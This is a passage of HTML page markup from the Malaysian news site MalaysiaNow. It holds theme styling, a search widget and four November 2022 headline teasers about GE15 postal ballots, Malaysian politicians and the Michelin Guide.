</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67771"><a href="https://malaysianow.net/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67774"><a href="https://malaysianow.net/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67770"><a href="https://malaysianow.net/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67772"><a href="https://malaysianow.net/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67769"><a href="https://malaysianow.net/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67773"><a href="https://malaysianow.net/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdi_77 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_77 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_77{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77 .tdb-search-txt{
                    top: 0px;
                }.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_77 .tdb-search-form{
                    border-width: 0px;
                }.tdi_77 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77 .tdb-drop-down-search-inner,
                .tdi_77 .tdb-search-form,
                .tdi_77 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_77 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_77 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_77 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_77 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_77 .tdb-head-search-btn svg,
                .tdi_77 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_77 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_77 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_77 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_77 .result-msg,
                .tdi_77 .result-msg a{
                    color: #162eb7;
                }.tdi_77 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_77 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_77 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_77 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-image-container,
				.ie11 .tdi_77 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_77 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_77 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-author-date{
					display: inline;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: none;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_77 .td_module_wrap:hover .td-module-title a,
				.tdi_77 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_77 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}.tdi_77 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://malaysianow.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: block;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_79 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_79 .tdc-row-video-background-error,
	                .tdi_79 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_79{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_79 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_82 .td-module-meta-info{
					padding: 0 0 0 10px;
				
					border-color: #eaeaea;
				}.tdi_82 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_82 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				}.tdi_82 .td-author-date{
					display: inline;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .td-post-date,
				.tdi_82 .td-post-author-name span{
					display: inline-block;
				}.tdi_82 .entry-review-stars{
					display: inline-block;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_82 .entry-title{
					margin: 0 0 3px 0;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-size:10px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td-module-meta-info{
					padding: 0px;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"25%","limit":"4","hide_audio":"yes","image_width":"28","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","modules_gap":"20","art_title":"eyJhbGwiOiIwIDAgM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDAgMXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxcHggMCJ9","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-170516","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "3";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "4";
block_tdi_82.found_posts = "61940";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "15485";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel=" bookmark" class="td-image-wrap " title="GE15: EC issues 365,686 postal ballot papers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68444-y2pLRm-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel="bookmark" title="GE15: EC issues 365,686 postal ballot papers">GE15: EC issues 365,686 postal ballot papers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:33+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel=" bookmark" class="td-image-wrap " title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68446-u3vZMH-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel="bookmark" title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13">Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:32+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel=" bookmark" class="td-image-wrap " title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68449-nlboWy-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel="bookmark" title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15">Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:32+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel=" bookmark" class="td-image-wrap " title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68467-yoP1DR-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel="bookmark" title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other">PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other</a></h3>
                    
